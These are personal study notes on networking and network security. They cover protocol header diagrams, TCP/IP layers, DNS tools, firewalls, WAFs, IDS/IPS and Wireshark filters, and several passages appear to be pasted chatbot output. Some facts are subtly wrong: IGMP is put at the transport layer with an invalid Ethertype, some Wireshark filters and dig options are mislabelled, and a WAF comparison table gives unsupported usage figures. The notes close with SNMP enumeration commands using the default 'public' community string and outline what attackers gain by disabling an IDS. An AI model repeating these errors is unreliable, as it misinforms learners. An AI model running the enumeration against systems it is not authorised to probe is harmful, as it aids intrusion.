| | +------------------------------------------------+ | |
| | | IP Header | | |
| | | +--------------------------------+ +-------------+ | |
| | | | Version | IHL | Type of Service | Total Length | | |
| | | | 4 | 4 | 8 bits | 16 bits | | |
| | | +--------------------------------+ +-------------+ | |
| | | | Identification (16 bits) | | |
| | | +---------------------------------------------+ | |
| | | | Flags | Fragment Offset (13 bits) | | |
| | | +---------------------------------------------+ | |
| | | | Time to Live | Protocol (8 bits) | | |
| | | | [1: ICMP] [2: IGMP] [6: TCP] | | |
| | | +---------------------------------------------+ | |
| | | | Header Checksum (16 bits) | | |
| | | | Source IP Address (32 bits) | | |
| | | | Destination IP Address (32 bits) | | |
| | | +---------------------------------------------+ | |
| | | | Options (Variable) | | |
| | | +---------------------------------------------+ | |
| | | | Payload/Data | | |
| | | | (M bytes) | | |
| | | +---------------------------------------------+ | |
| | +------------------------------------------------+ | |
| | + Checksum |
| | + Flags |
| | + Total Length |
| | + Source/Destination IP |
| +----------------------------------------------------+ |
+--------------------------------------------------------+
+--------------------------------------------------------+
| ICMP Packet |
| +----------------------------------------------------+ |
| | ICMP Header | |
| | +--------------------------------------------+ | |
| | | Type (8 bits) | | |
| | | Code (8 bits) | | |
| | | Checksum (16 bits) | | |
| | | Identifier (16 bits) | | |
| | | Sequence Number (16 bits) | | |
| | +--------------------------------------------+ | |
| | | Payload/Data (Variable Length) | | |
| | +--------------------------------------------+ | |
| +----------------------------------------------------+ |
| + Checksum |
| + Type |
| + Code |
+--------------------------------------------------------+
+--------------------------------------------------------+
| IGMP Packet |
| +----------------------------------------------------+ |
| | IGMP Header | |
| | +--------------------------------------------+ | |
| | | Type (8 bits) | | |
| | | Max Response Time (8 bits) | | |
| | | Checksum (16 bits) | | |
| | | Group Address (32 bits) | | |
| | +--------------------------------------------+ | |
| | | Payload/Data (Variable Length) | | |
| | +--------------------------------------------+ | |
| +----------------------------------------------------+ |
| + Checksum |
| + Type |
| + Group Address |
+--------------------------------------------------------+
+-------------------------------------------------------------+
| ARP Datagram |
| +---------------------------------------------------------+ |
| | Hardware Type (16 bits) | |
| | - 1: Ethernet | |
| | - 6: IEEE 802.3 | |
| +---------------------------------------------------------+ |
| | Protocol Type (16 bits) | |
| | - 0x0800: IPv4 | |
| +---------------------------------------------------------+ |
| | Hardware Size (8 bits) | |
| | - 6: MAC Address | |
| +---------------------------------------------------------+ |
| | Protocol Size (8 bits) | |
| | - 4: IPv4 Address | |
| +---------------------------------------------------------+ |
| | Opcode (16 bits) | |
| | - 1: Request | |
| | - 2: Reply | |
| +---------------------------------------------------------+ |
| | Sender MAC Address (48 bits) | |
| +---------------------------------------------------------+ |
| | Sender IP Address (32 bits) | |
| +---------------------------------------------------------+ |
| | Target MAC Address (48 bits) | |
| +---------------------------------------------------------+ |
| | Target IP Address (32 bits) | |
| +---------------------------------------------------------+ |
| | Optional Padding (Variable Length) | |
| +---------------------------------------------------------+ |
+-------------------------------------------------------------+
+--------------------------------------------------------+
| Data Link Layer |
| +----------------------------------------------------+ |
| | Ethernet Frame | |
| | +------------------------------------------------+ | |
| | | Ethernet Header | | |
| | | +-----------------------------------+ +-----------+ | |
| | | | Destination MAC Address (48 bits) | | Source MAC Address (48 bits) | | |
| | | +-----------------------------------+ +-----------+ | |
| | | | Type (Ethertype) (16 bits) | | |
| | | | [0800: IP] [0806: ARP] [0001: IGMP] | | |
| | | +-------------------------------------+ | | |
| | | | Payload/Data | | |
| | | | (D bytes) | | |
| | | +-------------------------------------+ | |
| | | | Frame Check Sequence (FCS) (32 bits) | |
| | | +----------------------------------------------------+ |
| | +----------------------------------------------------+ |
| +--------------------------------------------------------+
| + FCS |
| + Type |
| + Destination/Source MAC |
+--------------------------------------------------------+
Changes Made
- Application Layer: The top layer is where the DNS protocol resides.
- Transport Layer: The TCP segment displays as it properly belongs in this segment of the stack.
- Internet Layer: ICMP and IGMP are indicated within the protocol section, showing that they operate at this layer.
- Data Link Layer: Ethernet frame is shown here, accurately reflecting its place in the networking stack.
+------------------+
| Application |
| Layer |
| +--------------+ |
| | DNS | | <- Uses UDP
| +--------------+ |
| |
| +--------------+ |
| | HTTP | | <- Uses TCP
| +--------------+ |
| |
| +--------------+ |
| | FTP | | <- Uses TCP
| +--------------+ |
| |
| +--------------+ |
| | SMTP | | <- Uses TCP
| +--------------+ |
+------------------+
+------------------+
| Transport |
| Layer |
| +--------------+ |
| | TCP | | <- Reliable, Connection-Oriented
| +--------------+ |
| | UDP | | <- Unreliable, Connectionless
| +--------------+ |
| | IGMP | | <- Internet Group Management Protocol
| +--------------+ |
+------------------+
+------------------+
| Internet |
| Layer |
| +--------------+ |
| | IP | | <- Internet Protocol
| +--------------+ |
| | ICMP | | <- Internet Control Message Protocol
| +--------------+ |
| | ARP | | <- Address Resolution Protocol
| +--------------+ |
+------------------+
+------------------+
| Link |
| Layer |
| +--------------+ |
| | Ethernet | |
| +--------------+ |
| | Wi-Fi | |
| +--------------+ |
+------------------+
PDU Sizes Summary for ASCII Art
TCP Segment
Total Size: 20 + N (TCP Header + Data)
IP Packet
Total Size: 20 + M (IP Header + Data)
Ethernet Frame
Total Size: 14 + D + 4 (Ethernet Header + Data + FCS)
Explanation of the Above Sections
-
TCP Segment:
- TCP Header: Includes fields such as Source Port, Destination Port, Sequence Number, Acknowledgment Number, Flags, and Checksum.
- Flags: Control flags like SYN, ACK, FIN, etc.
- Checksum: For error-checking the header and data.
- Payload/Data: The actual data being transmitted.
- TCP Header: Includes fields such as Source Port, Destination Port, Sequence Number, Acknowledgment Number, Flags, and Checksum.
-
IP Packet:
- IP Header: Contains fields like Version, Header Length (IHL), Type of Service, Total Length, and more.
- Checksum: Verifies the integrity of the packet.
- Source and Destination IP Addresses: Indicate where the packet is from and going.
- IP Header: Contains fields like Version, Header Length (IHL), Type of Service, Total Length, and more.
-
Ethernet Frame:
- Ethernet Header: Includes Destination and Source MAC Addresses, and Ethertype.
- Payload/Data: The data being carried.
- Frame Check Sequence (FCS): A CRC value used for integrity checking.
- Ethernet Header: Includes Destination and Source MAC Addresses, and Ethertype.
Conclusion
These representations showcase how protocol headers, checksums, flags, and the contents of PDUs are structured at different layers of the OSI model. Each protocol has defined fields to manage the transmission of data effectively, ensuring integrity and proper delivery across networks.
TCP/IP
or Internet Protocol Suite, is a more streamlined networking framework compared to the OSI model. It consists of four layers, each corresponding to certain functionalities in the network communication process. Here’s a breakdown of the TCP/IP model layers:
-
Application Layer: This is the topmost layer of the TCP/IP model. It encompasses all protocols that provide services directly to user applications. This layer is responsible for processes such as data formatting, encryption, and application-level interactions. Common protocols include:
- HTTP/HTTPS: For web browsing.
- SMTP: For email transmission.
- FTP: For file transfer.
- DNS: For domain name resolution[S1].
-
Transport Layer: This layer provides reliable or unreliable delivery of data between applications. It ensures that messages are delivered in the correct order and without errors. The key protocols at this layer are:
- TCP (Transmission Control Protocol): Provides reliable, connection-oriented service with error recovery and flow control.
- UDP (User Datagram Protocol): Provides an unreliable, connectionless service suitable for applications that require fast transmission without the overhead of reliability.[S1]
-
Internet Layer: The internet layer is responsible for addressing, packaging, and routing functions. It manages the delivery of packets across different networks and provides logical addressing through IP addresses. Key protocols include:
- IP (Internet Protocol): The primary protocol for routing packets across networks (with versions IPv4 and IPv6).
- ICMP (Internet Control Message Protocol): Used for diagnostic and error-reporting[S1] purposes (e.g., ping).
- ARP (Address Resolution Protocol): Resolves IP addresses to MAC addresses.[S1]
-
Network Interface Layer (or Link Layer): This is the lowest layer, which is responsible for the physical transmission of data over a network medium. It encompasses the hardware and protocols that operate on the local network segment. Functions include framing, addressing, and error detection. Common protocols and technologies at this layer include:
- Ethernet: The standard for wired local area networks (LAN).
- Wi-Fi: Wireless local area networking technology.
- PPP (Point-to-Point Protocol): Used for direct connections between two network nodes.
Summary
- Application Layer: Interfaces with user applications.
- Transport Layer: Handles end-to-end communication and error-checking.
- Internet Layer: Manages packet addressing and routing.
- Network Interface Layer: Deals with the physical transmission of data.
Network Islolation
assets on net
- Internal firewalls
- Access control list(ACL)
- Demateralized Zone(DMZ)
DMZ
- DNS
- FTP
- VoIP
- Web Servers
Sure! Below is the combined cheat sheet that includes both the DNS records table and the command-line tools for querying and managing DNS.
DNS Cheat Sheet
Overview
The Domain Name System (DNS) is a hierarchical naming system used to translate human-readable domain names (e.g., <www.example.com>) into numerical IP addresses (e.g., 192.0.2.1) required for locating and identifying computer services and devices.
Common DNS Record Types
| Record Type | Purpose | Example |
|---|---|---|
| A | Maps a domain name to an IPv4 address | example.com -> 192.168.1.1 |
| AAAA | Maps a domain name to an IPv6 address | example.com -> 2001:db8::1 |
| CNAME | Alias one domain name to another | <www.example.com> -> example.com |
| MX | Specifies mail servers for the domain | example.com -> mail.example.com (Priority: 10) |
| TXT | Holds text information for various purposes | example.com -> “v=spf1 include:_spf.example.com ~all” |
| NS | Indicates the authoritative servers for the domain | example.com -> ns1.example.com |
| SRV | Specifies the location of services | _sip._tcp.example.com -> 5 5060 sipserver.example.com |
Common DNS Command-Line Tools
-
nslookup: Utility for querying the DNS.-
Basic Query:
nslookup example.com -
Query a Specific Record Type (e.g., MX):
nslookup -query=MX example.com -
Use a Specific DNS Server:
nslookup example.com 8.8.8.8
-
-
dig(Domain Information Groper): Advanced tool for DNS queries.-
Basic Query:
dig example.com -
Query a Specific Record Type (e.g., CNAME):
dig example.com CNAME -
Query with Detailed Output:
dig +short example.com -
Query a Specific DNS Server:
dig @8.8.8.8 example.com
-
-
host: Simple utility for DNS lookups.-
Basic Query:
host example.com -
Query a Specific Record Type (e.g., A):
host -t A example.com -
Query a Specific Record Type (e.g., MX):
host -t MX example.com
-
-
whois: Retrieves ownership and registration information for a domain.-
Basic Query:
whois example.com
-
-
ping: Resolves a hostname to an IP address.-
Basic Ping Command:
ping example.com
-
-
traceroute: Shows the path packets take to reach a domain.-
Basic Command:
traceroute example.com
-
-
digfor DNSSEC (if enabled):-
Query a DNSKEY Record:
dig example.com DNSKEY -
Query a DS Record:
dig example.com DS
-
Summary
Understanding both DNS record types and common command-line tools is essential for effective domain management and troubleshooting DNS-related issues. These commands will help you query and verify DNS configurations efficiently.
Firewall
Limitation of Firewall
- Does not prevent backdoor attack[S1]
- Does not prevent password misuse
- Does not protect the net from internal atks
- Cannot do anything if the net design and conf is faulty
- Not able to prevent social engineering threats
![Firewall[1]](network/..\assets\images\firewall-1.jpg)
Packet filtering
- ip
- protocols
- ports
- rules
WAF
WAFs stands for Web Application Firewalls.
A Web Application Firewall is a security solution designed to monitor, filter, and protect web applications from various types of online threats and attacks, including SQL injection, cross-site scripting (XSS), and other application-layer vulnerabilities. WAFs operate at the application layer (Layer 7 of the OSI model) and analyze incoming traffic to and from a web application.
Key features of WAFs include:
- Traffic Monitoring: Analyzing HTTP/HTTPS traffic to identify and block malicious requests.
- Rule-Based Protection: Applying predefined or custom rules to filter out harmful traffic.
- Threat Detection: Utilizing security policies to recognize abnormal behavior and potential attacks.
- Session Protection: Managing and securing user sessions to prevent session hijacking.
WAFs can be deployed as hardware appliances, software solutions, or cloud-based services.
Here’s the updated comparison table of popular Web Application Firewalls (WAFs), including both commercial and open-source options, along with their estimated usage rates and their integration capabilities with Intrusion Detection Systems (IDS), Intrusion Prevention Systems (IPS), and other filtering products.
| WAF Tool | Deployment | Key Features | Supported Platforms | Pricing | Rate of Usage (Approx.) | Integration with IDS/IPS |
|---|---|---|---|---|---|---|
| AWS WAF | Cloud-Based | Integrates with AWS services, SQL injection/XSS protections | Rust, Node.js, Java, .NET Core | Pay-as-you-go | ~20% | Excellent (works well with AWS Shield, etc.) |
| Cloudflare WAF | Cloud-Based | Global CDN, DDoS protection, OWASP rules | Rust, Node.js, Java, .NET Core | Freemium and paid plans | ~30% | Excellent (integrates with Cloudflare’s security suite) |
| Imperva WAF | Cloud-Based/On-Premises | Advanced threat intelligence, bot protection | Rust, Node.js, Java, .NET Core | Subscription-based | ~15% | Very Good (integrates with various IPS solutions) |
| F5 Advanced WAF | On-Premises/Cloud | Application security, DDoS protection, API security | Java, .NET Core | License-based | ~10% | Very Good (has strong integration capabilities) |
| Barracuda WAF | Hardware/VM/Cloud | Malware scanning, identity protection | Rust, Node.js, Java, .NET Core | Subscription-based | ~8% | Good (supports integration with various security tools) |
| ModSecurity (with Nginx/Apache) | Open Source/Gatekeeper | OWASP Core Rule Set, customizable rules | Rust, Node.js, Java, .NET Core | Free (self-hosted) | ~5% | Good (can integrate with IDS/IPS via configuration) |
| NAXSI | Open Source | Nginx module for filtering malicious requests | Nginx (works well with Ruby) | Free (self-hosted) | ~3% | Moderate (requires additional configuration for IDS integration) |
| WebKnight | Open Source | .NET application firewall, customizable rules | .NET Framework | Free (self-hosted) | ~2% | Moderate (can work with IDS but less common) |
| Openresty + Lua | Open Source | Customizable application security based on NGINX and Lua scripts | Rust, Node.js, Java, .NET Core | Free (self-hosted) | ~2% | Moderate (requires manual configuration for integration) |
| Access Control WAF | Open Source | Focus on managing access control and authentication | Java, .NET Core | Free (self-hosted) | <1% | Low (minimal integration capabilities) |
Key
- Excellent: Seamless integration with multiple IDS/IPS and filtering products.
- Very Good: Strong integration capabilities, generally easy to configure.
- Good: Detectable integration; some configuration may be required.
- Moderate: Feasible integration but potentially more complex or less common.
- Low: Limited to no integration with IDS/IPS systems.
When evaluating a WAF’s integrity and compatibility with IDS/IPS systems, it’s crucial to assess the ease of integration and the level of support provided by each WAF. Each organization’s specific requirements and existing security infrastructure will guide the choice of which WAF is the best fit.
Circuit-level gw
- Between session and transportlayer of OSI model
- App layer of TCP/IP model
A circuit-level gateway is a type of firewall that operates at the transport layer (Layer 4) of the OSI model. It provides a means of controlling network traffic over a network, primarily focused on monitoring and managing TCP connections. Here are the key characteristics and functionalities of circuit-level gateways:
Key Characteristics
-
Connection Monitoring:
- A circuit-level gateway establishes a virtual circuit between clients and servers in a networked environment and monitors the traffic that passes through it.
-
Session Management:
- Circuit-level gateways maintain the state of each connection. They keep track of sessions and verify that packets are part of a valid session.
-
Protocol Independence:
- They can work with any protocol that operates above the transport layer, allowing them to provide security for a variety of applications.
-
No Packet Inspection:
- Unlike application-layer gateways, circuit-level gateways do not inspect the contents of packets; they only monitor the headers and are concerned with the state and management of connections.
-
Performance:
- Circuit-level gateways tend to be faster than application-layer gateways because they do not analyze the data content, leading to lower processing overhead.
Functions
- Traffic Filtering: Circuit-level gateways can enforce policies for which types of traffic are allowed or denied based on the established connections.
- Address Translation: Some circuit-level gateways may perform Network Address Translation (NAT), allowing multiple devices on a local network to share a single public IP address.
- Security: They provide a level of security by preventing unauthorized access to internal networks and managing which external entities can establish connections.
Use Cases
- VPNs (Virtual Private Networks): Circuit-level gateways are often used in VPNs to establish secure connections between remote users and internal networks.
- Network Address Translation (NAT): They can perform NAT, which helps in managing IP address usage.
Limitations
- Limited Inspection[S1]: Due to the lack of deep packet inspection, circuit-level gateways may be less effective at detecting certain types of malicious activities or sophisticated attacks compared to application-level firewalls.
- State Management[S1]: If the connection state is not properly managed, it could lead to vulnerabilities, such as session hijacking.
In summary, circuit-level gateways serve a crucial role in managing TCP connections and providing a basic structural layer of security in network communications, particularly suitable for scenarios where performance and session management are priorities.
App layer gw
- packet headers/data
- filtering content/URL
- authentication
App proxy
- filters messages at app layer to protect net resources
- known as a proxy firewall/gw firewall
SMLI
- advance packet filtering for all 7 layers
Stateless Multilayer Inspection (SMLI)
-
Definition:
- SMLI is a technique used in network security where packets are analyzed at multiple layers of the OSI model without maintaining state information about the connection. It focuses on inspecting each packet independently.
-
Purpose:
- The goal of SMLI is to enhance security by applying checks at various protocol layers—such as the network layer, transport layer, and sometimes the application layer—without needing to remember connection states.[S1]
-
Features:
- Packet Filtering: Performs filtering based on predefined rules without needing context from previous packets.[S1]
- Layered Inspection: Evaluates packets according to multiple layers of protocols to identify potentially malicious traffic.
- Simplicity: Simpler to implement compared to stateful inspection since it does not require management of connection states.
-
Use Cases:
- Firewalls: Used in some firewall implementations to filter traffic based on objective criteria at different layers.
- Intrusion Detection Systems (IDS): Employed in IDS to quickly analyze and respond to potential threats without needing a deep contextual understanding of sessions.
Importance in Cybersecurity
- SMLI can be beneficial for environments where speed is crucial, and quick decisions on packet handling are required. It provides a straightforward mechanism for filtering traffic but may not be as effective at identifying sophisticated attacks that require context, such as those relying on session information or established connections.
Remember: SMLI used in firewall, Circuit-gw used in VPN
NAT
- allows devices on a private net to communicate with the internet
- hiding their IP address from external devices
VPN
- protect against unauthorized:
- users intercepting & exploiting a VPN con.
![Firewall-OSI[1]](network/..\assets\images\firewall-osi.jpg)
IDS/IPS [1]
They used for detection and prevention atks.
![IDS IPS[1]](network/..\assets\images\ids-ips.jpg)
IDS
For analyzing files data income/outcome by HIDS. inspects network traffic at packet level by NIDS.
Types
- HIDS(Hosted-based intrusion detection system)
- NIDS(Network-based intrusion detection system)
Disadvantages
- Require more maintenance compared to firewall
- Require propoerly trained and experienced users to maintain it
Limitation
- Network logging system
- Vulnerability assesment tools
- No consider an antivirus product
- Cryptographic systems
IPS
Include
- Network traffic system
- Anti-Virus
- Anti-Malware
Activites
- Reporting
- Blocking
- Droping
Located on
- Edge perimeter
- Data Center
Types
- HIPS(Hosted-based intrusion prevention system)
- NIPS(Network-based intrusion prevention system)
- WIPS(Wireless-based intrusion prevention system)
- NBA(Network behavior analysis): To prevent DDOS atks
Intrusion Detection Systems (IDS) and Intrusion Prevention Systems (IPS) can be connected to the Internet, but their deployment might vary based on network architecture, security requirements, and roles they are intended to play within a network. Here’s how they typically fit into network designs, including considerations with NAT (Network Address Translation):
1. Connection to the Internet
-
IDS/IPS as Standalone Devices: IDS and IPS are often deployed between the external network (Internet) and the internal network to monitor and protect traffic. In this setup, they can analyze incoming and outgoing traffic for malicious activities or policy violations.
-
Traffic Analysis: An IDS primarily monitors traffic and alerts administrators of any suspicious activity, while an IPS can take action in real-time to block or prevent malicious traffic. Such systems can be placed at the perimeter of the network, or within the segmented network for different layers of protection.
2. NAT Considerations
-
NAT Overview: Network Address Translation (NAT) is a method used to modify network address information in IP packet headers while in transit across a traffic routing device. It helps in conserving IP addresses and providing an additional layer of security by hiding internal IP addresses from the external world.
-
Deployment with NAT:
- Before NAT: An IDS/IPS can be placed before the NAT device (e.g., a router or firewall) to monitor all traffic entering and leaving the network. This allows the IDS/IPS to see original source and destination IP addresses.
- After NAT: If an IDS/IPS is placed after NAT, it will only see the translated IP address, which may limit its ability to analyze the complete context of the traffic. This setup can still be useful for monitoring internal traffic or traffic from specific internal segments [S3].
3. Design Best Practices
-
Network Segmentation: Deploying IDS/IPS within different segments of your network can enhance security and monitoring capabilities.
-
Combining IDS/IPS with Firewalls: Often, these systems work in conjunction with firewalls to provide layered security. Firewalls can block unauthorized access, while IDS/IPS can monitor for and respond to suspicious activity.
-
Placement and Configuration: Proper placement within the network and configuration are critical to ensure that IDS/IPS can effectively detect and respond to threats without causing disruptions or missing crucial data.
IDS and IPS can indeed be connected to the Internet[S1], and their deployment can be designed with or without NAT, depending on the desired monitoring capabilities and network architecture. Understanding their placement in relation to NAT and Internet connectivity helps in optimizing the security posture of an organization. For effective implementation, consider factors like network design, traffic flow, and potential threats.
Attacking an Intrusion Detection System (IDS) or Intrusion Prevention System (IPS) can provide several advantages[S1] to an adversary. Here are some key motivations and potential benefits an attacker might seek through such an attack:
1. Bypassing Security Controls
-
Evasion of Detection: If an attacker successfully compromises or disables an IDS/IPS, they can carry out malicious activities without detection. This can lead to unauthorized access, data exfiltration, or exploitation of vulnerabilities.
-
Manipulating Alerts: An attacker may try to flood the IDS/IPS with false alerts or crafted traffic, causing it to become overwhelmed (a kind of denial of service) and making it unable to detect legitimate threats.
2. Data Exfiltration
-
Stealthy Data Theft: With the IDS/IPS offline or manipulated, an attacker can steal sensitive information (data exfiltration) from the network without triggering alarms.
-
IP Spoofing and Traffic Manipulation: If they can alter how traffic is perceived, they might re-route sensitive data through paths that wouldn’t ordinarily be monitored, further avoiding detection.
3. Gaining Insight into Network Defenses
-
Reconnaissance: By attacking an IDS/IPS, an attacker can gather valuable information about the network’s defenses, including what types of monitoring are in place, which protocols are most frequently monitored, and what the response policies are.
-
Understanding Alerts and Responses: If they can observe the behavior of the IDS/IPS, they may learn what kind of activities are flagged, allowing them to tailor their attacks to circumvent those specific defenses.
4. Facilitating Further Attacks
-
Lateral Movement: Once inside the network and with the IDS/IPS compromised, an attacker can move laterally to other systems and escalate privileges without being detected.
-
Deploying Additional Malicious Tools: An attacker might install backdoors or other malware on the network without alerting security systems, facilitating ongoing access.
5. Creating Mistrust in Security Systems
-
Undermining Confidence: If an attacker is able to demonstrate that the IDS/IPS can be easily compromised, it can erode trust in the overall security posture of the organization. This may lead to questions about the effectiveness of other security measures.
-
Psychological Manipulation: Knowing that security measures can be bypassed can embolden attackers, potentially increasing the frequency or intensity of attacks.
Conclusion
Attacking an IDS/IPS can provide significant advantages to an attacker by allowing them to bypass security measures, steal data, gain insights into network defenses, and carry out further attacks with reduced risk of detection. Therefore, it is critical for organizations to maintain robust security controls, regularly update their IDS/IPS systems, conduct penetration testing, and implement layered security strategies to mitigate these risks.
Proxy Server [1]
Set up as a filter/firewall.
Advantages
- Secure employees’ internet activity
- Balance internet traffic to prevent internal crashed
- Control the website employees access in the office
- Save bandwidth by caching files/compressing incoming traffic
Types
Transparent
Gives users an identical experience
SOCK
Operates at the TCP level. Channeling traffic through a proxy
Anonymous
Hiding identity and computer info, Untraceable internet activity.
Reverse
Forwards requests from browser to the web servers. Intercepting req.
VPN
Creating an encrypted tunnel.

Components
- VPN client
- Network access server
- Tunnel terminating device
- VPN protocol
Types
- Remote Access: Device-to-net
- Site-to-site: Net-to-net
![VPN-Enc[1]](network/..\assets\images\vpn-tunnel.jpg)
Encryption Protocols used in VPN
- 3DES
- Secure socket layer
- OpenVPN
Firewall managing technologies
- VPN Firewalls: front/back of the VPN server. HD/SW.
- IPSec: Enc/Decryption of data
- AAA server: stands for authn, autho, and accounting
- RADIUS: Authenticate a VPN user imitates VPN con by credentials
RADIUS
Topologies
- Hub-and-spoke
- Point-to-point
- Full mesh
- Star
Tools
Using tools like Wireshark to analyze a specific TCP port (in this case, port 9001) and want a structured approach similar to what you might find on a website like auditmypc.com. Below is a guide on how to troubleshoot and analyze TCP port 9001 using Wireshark, along with ASCII art and a detailed breakdown.
Troubleshooting and Malware Analysis for TCP Port 9001 Using Wireshark
Step 1: Set Up for Packet Capture
- Open Wireshark: Launch the application on your computer.
- Select the Network Interface: Choose the appropriate network interface (Wi-Fi, Ethernet) you intend to monitor.
-----------------------------
| Start Wireshark |
| Select Your Network |
-----------------------------
Step 2: Start Packet Capture
- Start the Capture: Click on the “Capture” menu and select “Start”.
- Filter for TCP Port 9001: Immediately apply a capture filter to monitor specific traffic. The filter syntax for capturing only packets using TCP port 9001 is:
tcp port 9001
-----------------------------
| Capture Filter |
| tcp port 9001 |
-----------------------------
Step 3: Generate Traffic on TCP Port 9001
- Initiate Traffic: From your local machines or any applications that utilize TCP port 9001, generate some traffic. This could involve using an application that establishes a connection to a server on that port.
---------------
| Generate TCP |
| Traffic on |
| Port 9001 |
---------------
Step 4: Stop the Capture
- Stop Packet Capture: Once you have generated sufficient traffic, return to Wireshark and click on “Stop”.
---------------------
| Stop Capture |
---------------------
Step 5: Analyze the Captured Packets
-
Display and Analyze the Capture:
- Use display filters to narrow down to TCP port 9001:
tcp.port == 9001
-----------------------------
| Apply Display Filter |
| tcp.port == 9001 |
-----------------------------
- Review Packet Details: Click on individual packets to inspect the details in the middle pane. Look for TCP flags like SYN, ACK, or RST.
-------------------------------
| Check TCP Flags |
| SYN, ACK, RST, FIN |
-------------------------------
Step 6: Use Expert Information
- Utilize Expert Information: Go to the “Statistics” menu and select “Expert Information” to find any warnings or errors that may indicate issues with the packets.
---------------------------------
| Expert Information |
| (Warnings/Errors Detected) |
---------------------------------
Step 7: Reference and Documentation
- Reference TCP Port 9001: According to auditmypc.com, verify what TCP port 9001 is used for. TCP port 9001 is commonly associated with a variety of services, including application monitoring and control. You can look up more about its specific use in your case.
Understanding the Context for Port 9001
- Common Uses: Port 9001 is often used for applications like JMX (Java Management Extensions) or other custom application management tasks.
- Malware Indicators: Watch for unknown connections or large amounts of data to unfamiliar hosts as potential malware indicators when reviewing captured traffic.
ASCII Flow Diagram of Steps
Start Wireshark
|
v
Start Capture
|
v
Apply Capture Filter: tcp port 9001
|
v
Generate Traffic
|
v
Stop Capture
|
v
Apply Display Filter: tcp.port == 9001
|
v
Analyze Captured Packets
|
v
Review Expert Information
|
v
Document Findings
Final Note
Check the website Auditmypc.com/tcp-port-9001.asp Always remember to comply with legal and ethical standards when capturing packets and monitoring network traffic. Analyze the context of the traffic and the specific applications you are dealing with when investigating potential security issues or malware.
Wireshark Capture Filters Cheat Sheet
Modes
- Promiscuous mode:
Is a network interface mode that allows the network device (NIC) to intercept and read every packet that travels across the network, regardless of its destination MAC address. This mode is particularly useful in packet capturing and network monitoring.
Basic Filters
- All Traffic: ``
- Specific Protocol (e.g., TCP):
tcp - Specific Protocol (e.g., UDP):
udp - Specific Protocol (e.g., ICMP):
icmp - Specific Protocol (e.g., HTTP):
tcp port 80
IP Address Filters
- Capture Traffic from a Specific IP:
host 192.168.1.10 - Capture Traffic to a Specific IP:
host 192.168.1.10 - Capture Traffic from a Specific Subnet:
net 192.168.1.0/24 - Capture Traffic to/from Multiple IPs:
host 192.168.1.10 or host 192.168.1.20
Port Filters
- Capture Traffic on a Specific Port:
port 443 - Capture Incoming Traffic on a Specific Port:
dst port 443 - Capture Outgoing Traffic on a Specific Port:
src port 443 - Capture Traffic on a Range of Ports:
portrange 8000-9000
Protocol-Specific Filters
- HTTP Traffic:
tcp port 80 or tcp port 8080 - HTTPS Traffic:
tcp port 443 - DNS Traffic:
udp port 53 - FTP Traffic:
tcp port 21
Complex Filters
- Combine Filters with AND:
tcp and host 192.168.1.10 - Combine Filters with OR:
tcp or udp - Exclude Specific Traffic:
tcp and not port 22
Time-based Filters
- Capture Traffic Within a Specific Time Frame (Note: Wireshark capture filters do not provide this capability directly. Use display filters post-capture for time filtering).
Examples
-
Capture only TCP traffic from a specific host:
tcp and host 192.168.1.10 -
Capture only HTTP and HTTPS traffic:
tcp port 80 or tcp port 443 -
Capture all traffic except for DNS and HTTP:
not (port 53 or port 80) -
Capture traffic to a specific subnet, excluding a particular IP:
net 192.168.1.0/24 and not host 192.168.1.5
Note
- Capture Filters vs. Display Filters: Capture filters are set before capturing traffic and limit what gets captured. Display filters are applied after capturing and can be used to analyze the captured packets.
- Syntax: Be mindful of the correct syntax for capture filters, which is slightly different from display filters.
How to Apply Filters in Wireshark
- In Wireshark, go to Capture Options and enter your capture filter in the “Capture Filter” field.
Using the above filters will help you efficiently capture and analyze only the relevant network traffic. If you have any specific scenarios in mind or need more filters, feel free to ask!
Here’s a concise cheat sheet of commonly used display filters for Wireshark (as of the latest version). You can use these filters to capture or analyze specific types of network traffic more effectively.
Wireshark Display Filters Cheat Sheet
Basic Protocol Filters
- HTTP:
http - HTTPS:
tls - DNS:
dns - TCP:
tcp - UDP:
udp - ICMP:
icmp - ARP:
arp - RTP:
rtp - SMTP:
smtp - POP3:
pop - IMAP:
imap
Address and Port Filters
- Source IP Address:
ip.src == x.x.x.x - Destination IP Address:
ip.dst == x.x.x.x - Source Port:
tcp.srcport == 80 - Destination Port:
tcp.dstport == 443 - Any IP Address:
ip.addr == x.x.x.x - Any TCP Port:
tcp.port == 80
Protocol and Application-Specific Filters
- Show all HTTP requests:
http.request - Show all HTTP responses:
http.response - Show all DNS queries:
dns.qr == 0 - Show all DNS responses:
dns.qr == 1 - Show all traffic to a specific web server:
http.host == "example.com"
Logical Filters
- AND Operator:
tcp && http(SHOW TCP packets that also contain HTTP) - OR Operator:
http || dns(SHOW HTTP or DNS packets) - NOT Operator:
!http(SHOW packets that are NOT HTTP)
Field Filters
- Filtering by Content:
frame contains "abc"(SHOW packets containing the string “abc”) - Filtering by Length:
frame.len > 100(SHOW packets longer than 100 bytes) - Filtering by TCP Flags:
tcp.flags.syn == 1(SHOW SYN packets)
Time-Related Filters
- Filtering packets in a certain time frame:
frame.time >= "2023-03-01 00:00:00" && frame.time <= "2023-03-02 00:00:00"
Miscellaneous Filters
- Follow TCP Stream:
tcp.stream eq 0(SHOW all packets in the TCP stream with index 0) - Coloring Filters (to be used in the Coloring Rules):
- HTTP:
http - Telnet:
telnet
- HTTP:
Combining Filters
You can combine filters using parentheses for complex queries:
((ip.src == 192.168.1.1 && tcp.dstport == 80) || (ip.src == 192.168.1.2 && tcp.dstport == 443))
Additional Useful Filters
- Malformed Packets:
malformed - Errors:
tcp.analysis.flags - Duplicate Acknowledgments:
tcp.analysis.ack_rtt
Tips for Using Filters in Wireshark
- Start typing in the Display Filter toolbar; Wireshark provides autocomplete suggestions.
- Use color coding to quickly identify packets of interest based on your filters.
SNMP
Tools SNMP enum
./snmpenum.pl ip public linux.txt > myFW.txt
Output listenin udp/tcp ports, sys info.
Public string:
snmpcheck -1.8.pl -t ip
snmpcheck.pl 71.8 -SNMP enumerator
snmpcheck.pl 71.8 -SNMP enumerator
